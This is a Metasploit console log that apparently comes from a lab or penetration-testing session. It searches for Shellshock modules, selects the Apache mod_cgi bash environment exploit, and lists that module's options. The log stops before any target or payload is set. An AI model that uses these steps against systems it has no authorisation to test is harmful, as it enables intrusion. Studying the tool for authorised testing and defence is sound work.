 msf5 > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash E
nvironment Variable Injection (Shellshock) Scanner
1 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Envi
ronment Variable Code Injection (Shellshock)
2 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash
Environment Variable Code Injection (Shellshock)
3 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environme
nt Variable Injection (Shellshock)
4 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Au
thentication Bash Environment Variable Code Injection (Shellshock)
5 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash E
nvironment Variable Code Injection (Shellshock)
6 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Envi
ronment Variable Code Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot R
emote Code Execution
8 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbo
t / fBot IRC Bot Remote Code Execution
9 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Pr
ivilege Escalation via Bash Environment Code Injection (Shellshock)
10 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environ
ment Variable Injection (Shellshock)
11 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Envir
onment Variable Injection (Shellshock)
msf5 > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > optons
opt[-] Unknown command: optons.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local ma
chine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host